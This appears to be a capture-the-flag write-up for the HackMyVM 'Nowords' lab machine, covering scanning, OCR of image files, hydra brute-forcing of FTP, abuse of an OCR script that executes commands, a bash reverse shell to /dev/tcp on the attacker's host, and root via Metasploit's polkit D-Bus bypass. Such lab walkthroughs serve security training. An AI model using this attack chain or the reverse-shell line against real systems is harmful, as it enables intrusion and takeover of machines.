Nowords by Sml
00. Metainfo
| Title: | Nowords |
| Author: | Sml |
| Released: | 2021-07-02 |
| Download from: | HackMyVM |
| Level: | Medium |
| System: | Linux |
| You’ll learn: | OCR, Ubuntu Gnome |
01. Metasploit and scan
msf6 > db_nmap -A -T4 -p- 172.16.1.114
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-28 20:01 CEST
[*] Nmap: Nmap scan report for nowords.lan (172.16.1.114)
[*] Nmap: Host is up (0.00041s latency).
[*] Nmap: Not shown: 65533 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 3.0.3
[*] Nmap: 80/tcp open http nginx 1.18.0 (Ubuntu)
[*] Nmap: |_http-server-header: nginx/1.18.0 (Ubuntu)
[*] Nmap: |_http-title: Site doesn't have a title (text/html).
[*] Nmap: MAC Address: 9A:68:E0:FE:B3:4D (Unknown)
[*] Nmap: No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
[*] Nmap: TCP/IP fingerprint:
[*] Nmap: OS:SCAN(V=7.91%E=4%D=9/28%OT=21%CT=1%CU=38202%PV=Y%DS=1%DC=D%G=Y%M=9A68E0%T
[*] Nmap: OS:M=6153587B%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=100%TI=Z%CI=Z%II=I
[*] Nmap: OS:%TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O
[*] Nmap: OS:5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
[*] Nmap: OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
[*] Nmap: OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
[*] Nmap: OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
[*] Nmap: OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
[*] Nmap: OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
[*] Nmap: OS:N%T=40%CD=S)
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.41 ms nowords.lan (172.16.1.114)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 23.24 seconds
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.1.114 21 tcp ftp open vsftpd 3.0.3
172.16.1.114 80 tcp http open nginx 1.18.0 Ubuntu
msf6 >
As we can see, we only have 2 ports open. There is only FTP and HTTP. There is no SSH.
02. FTP
There is no access to anonymous users on this FTP.
03. Ffuf
Let’s check what files are on the server on the HTTP service.
# ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://172.16.1.114/FUZZ -e .jpg,.php,.txt,.html,png
We found the robots.txt file. This is not a text file. Let’s check it.
# file robots.txt
robots.txt.png: PNG image data, 356 x 649, 8-bit/color RGBA, non-interlaced
We see the picture with the text on it. Let’s turn it into a text file.
04. OCR and similiar stuff
# cp robots.txt robots.txt.png
# gocr -i robots.txt.png -C '1-9a-z/' -u '?' > real.robots.txt
O is similar to o, so let’s drop the o checking, then we’ll fix it manually, and later let’s drop the / from the beginning of the line.
# cat real.robots.txt | tr -d '/' > filenames.txt

We’ll see something like this:
filenames.txt
ewqpoiewopqiewq 490382490328423 fdsnmrewrwerew uoijfdsijiofds rewjlkjsdf rwen908098vcxvcx kvjciovcuxioufhydsfdsyr klvcxhyvcxkljhyvcxiuzxcioyv oiufdsaoifndasuiofhdsa klhvcoixzuyvxcizoyvzxcuiyv pvycuxivhyzxcuivyzxiouvyzxc kifjdsaoipfuasoifjasipofudas oidfphkljerhwqlkjrheqwkjlh mncvmzxoiurewqioyrwqrewqrr oiupoiuopiuopiuioyuiyiuyio ghasfdhasfdhasdghasfdhgasfdasjf nbvnmvnbvnmzxvncvznbxcvznvzx vnbewqveqwbmvenqwbvrnwevrhjwefhjoerj hvuixctyvcyuxgivxcyuvfxcyuvigfxc uihysaidouyasiudysquidhqiuodhqiudqhiodu hfdsioufhdsiuhvcxiuovyhcxiuvgxcivhcxbcviux vhsdiufyhdsuivhxcuivhuisdhfids jfd9s87fds89cvxyvxc789v6cx m98789789ds7a89d7sah98zxc78 dsaknewiquiodusjadsa vcxjhkluioyfdsrew vcxoiufdsnkjnewq iouoiuvcxvcxfds uoihbnnmxcbmxcnbvx mdsaydqnfdsoiurewnh ioufdosijnmieoryu oiufdsnrewjhuiyfsd rewnkvoiuxvfdsfdsrwqe kuviosjdfiojdsifoyuewhq hvioxcuyiofuasdhfkjlsnafoidsy
05. Ffuf again
Let’s check if the file names are on the page:
# ffuf -w filenames.txt -u http://172.16.1.114/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://172.16.1.114/FUZZ
:: Wordlist : FUZZ: filenames.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
oiufdsnrewjhuiyfsd [Status: 200, Size: 58506, Words: 215, Lines: 211]
:: Progress: [35/35] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
#----------------------
We found the oiufdsnrewjhuiyfsd file. It’s a JPG file. Here we see names, i.e. logins, possibly passwords:
On the main page in the source, there was a hint that usernames and passwords contain only lowercase characters. Let’s go over it all:
view-source:http://172.16.1.114
Hint inside. <!-- [usernames and passwords are lowercase] -->
Let’s recognize it. But be careful. You will have to correct some words manually.
# gocr -i oiufdsnrewjhuiyfsd.jpg -C 'a-zA-Z' > oiufdsnrewjhuiyfsd.txt
# cat oiufdsnrewjhuiyfsd.txt | tr '[[:upper:]]' '[[:lower:]]' | awk {'print $1"\n"$2"\n"$3}' > loginpass.txt
the file loginpass.txt should look like this:
loginpass.txt
quinn brielle mary nevaeh delilah athena piper isla andrea ruby rylee leilani serenity katherine jasmine willow sophie lyla everly josephine margaret cora ivy alyssa kaylee liliana adalyn lydia jade arya aubree maria norah arianna taylor khloe eliana hadley kayla peyton kylie eden melanie emery eliza gianna adalynn rose isabelle natalia ariel julia annabelle melody valentina faith alexis nova alexandra isabel clara ximena sydney vivian ashley juliana reagan brianna lauren mackenzie raelynn iris madeline bailey emerson
06. Hydra
Let’s check if the login and password match to connect to FTP. Probably user is sophie. You could see it on login screen, but check all.
# hydra -t 16 -V -L loginpass.txt -P loginpass.txt -u ftp://172.16.1.114 -o pass4ftp.txt
Hydra found login and pass. Login is sophie ![]()
07. FTP again
By accessing FTP, we have access to the entire disk. but we have two interesting files in our directory.
-rw------- 1 1000 1000 2114 Sep 27 20:29 command.jpg
-rw-rw-r-- 1 1000 1000 42 Sep 28 21:46 log.txt
You may notice that the date of the log.txt file changes every minute. Going to the directory /home/me we find the cause of this confusion. It’s a file doit.py ![]()
ncftp /home/me > ls -la
drwxrwxrwx 2 0 0 4096 Sep 27 22:25 .
drwxr-xr-x 4 0 0 4096 Jul 02 15:35 ..
-rwxrwxrwx 1 1000 1000 509 Jul 02 15:36 doit.py
-rwxrwxrwx 1 0 0 13 Jul 02 15:35 user.txt
Let’s see its code:
ncftp /home/me > cat doit.py
#!/usr/bin/python3
# coding: utf-8
import pytesseract
import os
try:
import Image, ImageOps, ImageEnhance, imread
except ImportError:
from PIL import Image, ImageOps, ImageEnhance
def solve_captcha(path):
captcha = pytesseract.image_to_string(Image.open(path))
return captcha
if __name__ == '__main__':
text = solve_captcha("/home/userdirectory/command.jpg")
a = text.split("\n")
f = open("/home/userdirectory/log.txt","w")
f.write(" Executing: "+text)
f.close()
os.system(a[0])
The doit.py script reads the command.jpg image and converts it to text. A word of caution, I recommend using the Consolas fonts when you will create text on the image. Other fonts can be problematic in recognizing characters. Keep in mind, that command.jpg is real .png image not .jpeg. At first, I wanted to type the entire command into a picture, but there was a problem with letter recognition.


So I typed a short command and additionally uploaded the script.sh to the FTP server.
ncftp /home/me > cat script.sh
bash -i > /dev/tcp/172.16.1.10/4444 2>&1 0>&1
ncftp /home/me >
08. Metasploit and Shell
In the next window, we turned on Metasploit and launched the connection handling module.
msf6 > resource 1.rc
[*] Processing /home/szikers/nowords/1.rc for ERB directives.
resource (/home/szikers/nowords/1.rc)> use exploit/multi/handler
[*] Using configured payload linux/x86/shell_reverse_tcp
resource (/home/szikers/nowords/1.rc)> set lport 4444
lport => 4444
resource (/home/szikers/nowords/1.rc)> set lhost eth0
lhost => eth0
resource (/home/szikers/nowords/1.rc)> set payload payload/linux/x64/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.10:4444
msf6 exploit(multi/handler) > jobs
After a minute we had access to the shell:
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler linux/x86/shell_reverse_tcp tcp://172.16.1.10:4444
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (172.16.1.10:4444 -> 172.16.1.114:57484) at 2021-09-28 23:31:08 +0200
09. Exploit and root
First you need to upgrade session. Better works with exploit:
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.16.1.10:4433
[*] Sending stage (984904 bytes) to 172.16.1.114
[*] Meterpreter session 2 opened (172.16.1.10:4433 -> 172.16.1.114:36826) at 2021-09-29 03:40:43 +0200
Remember, it may fail the first time, but don’t be discouraged, try.
Let’s exploit
msf6 > use linux/local/polkit_dbus_auth_bypass
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set lport 4567
lport => 4567
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set iterations 400
iterations => 400
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set username
set username
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set username kerszi
username => kerszi
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set password szikers
password => szikers
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set session 2
session => 2
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > run
[*] Started reverse TCP handler on 172.16.1.10:4567
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking for exploitability via attempt
[+] The target is vulnerable. The polkit framework instance is vulnerable.
[*] Attempting to create user kerszi
[+] User kerszi created with UID 1001
[*] Attempting to set the password of the newly created user, kerszi, to: szikers
[+] Obtained code execution as root!
[*] Writing '/tmp/BXiNu' (207 bytes) ...
[*] Sending stage (984904 bytes) to 172.16.1.114
[*] Attempting to remove the user added:
[+] Deleted /tmp/BXiNu
[+] Successfully removed kerszi
[*] Meterpreter session 4 opened (172.16.1.10:4567 -> 172.16.1.114:52288) at 2021-09-29 03:47:29 +0200
meterpreter > getuid
Server username: root @ nowords (uid=0, gid=0, euid=0, egid=0)
Video about Polkit D-Bus Authentication Bypass you can see here:
10. The end
Sorry 4 my English. Mainly I used translator. If you like it write to kerszi@protonmail.com


Zostaw komentarz